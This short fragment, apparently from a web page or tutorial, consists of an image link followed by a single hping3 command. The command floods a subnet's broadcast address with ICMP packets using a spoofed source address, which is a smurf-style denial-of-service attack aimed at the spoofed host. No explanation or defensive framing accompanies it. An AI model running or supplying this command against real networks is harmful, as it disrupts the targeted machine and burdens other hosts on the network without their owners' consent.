 hping3 --icmp --flood -c 1000 --spoof 192.168.1.103 192.168.1.255